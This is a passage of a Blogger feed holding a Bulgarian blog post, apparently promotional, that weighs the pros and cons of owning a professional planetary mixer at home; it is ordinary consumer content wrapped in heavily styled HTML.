Загора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s72-c\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8472979761658778171"},"published":{"$t":"2025-04-18T09:38:00.004+03:00"},"updated":{"$t":"2025-04-18T09:38:43.033+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Планетарен миксер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"планетарни миксери"}],"title":{"type":"text","$t":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s550\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s320\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EПрофесионалните \u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/\" target=\"_blank\"\u003Eпланетарни миксери\u003C\/a\u003E\u003C\/b\u003E са мощни и многофункционални кухненски уреди, които предлагат разнообразие от функции за приготвяне на различни видове храна. Те са особено популярни сред професионалните готвачи и пекари, но все повече хора се чудят дали инвестицията в такъв уред е оправдана и за домашната кухня. В тази статия ще разгледаме предимствата и недостатъците на професионалния планетарен миксер, за да помогнем на читателите да вземат информирано решение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 id=\"предимства-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредимства на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМощност и ефективност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери обикновено разполагат с мощен мотор, който може да обработва големи количества съставки бързо и ефективно. Това ги прави идеални за приготвяне на тесто за хляб, сладкиши и други тежки смеси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМногофункционалност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери често идват с множество приставки и аксесоари, които позволяват изпълнението на различни задачи – от разбиване на яйца до месене на тесто. Някои модели дори включват месомелачки или паста машини.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСтабилност и издръжливост\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са проектирани да издържат на интензивна употреба. Те са стабилни и устойчиви, което гарантира дълготрайна експлоатация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКонтрол на скоростта\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПовечето модели предлагат различни нива на скорост, което позволява по-добър контрол върху процеса на смесване и предотвратява прекомерното разбиване или месене на съставките.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКапацитет\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EГолемият капацитет на купата позволява приготвянето на големи количества храна наведнъж, което е особено полезно за семейства или за тези, които обичат да готвят в големи количества.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"недостатъци-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНедостатъци на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦена\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EЕдин от основните недостатъци на професионалния планетарен миксер е високата му цена. Закупуването на такъв уред може да бъде значителна инвестиция, която не всеки може да си позволи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 